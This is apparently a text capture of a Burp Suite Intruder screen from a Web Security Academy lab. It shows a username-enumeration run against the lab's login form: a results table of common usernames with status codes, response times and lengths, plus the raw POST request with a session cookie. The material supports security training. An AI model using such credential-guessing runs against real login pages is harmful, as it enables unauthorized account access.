 Attack Save 3. Intruder attack of https://0add002e04299ef68371833d00e70046.web-security-academy.net
3. Intruder attack of https://0add002e04299ef68371833d00e70046.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
68 ap 200 261 3250
0 200 225 3248
1 carlos 200 221 3248
2 root 200 328 3248
3 admin 200 262 3248
4 test 200 261 3248
5 guest 200 259 3248
6 info 200 262 3248
7 adm 200 259 3248
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0add002e04299ef68371833d00e70046.web-security-academy.net
3 Cookie: session=P3HhBGW5CNtdyS9eo6nyuz2JWQWGAnbw
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0add002e04299ef68371833d00e70046.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0add002e04299ef68371833d00e70046.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=ap&password=haha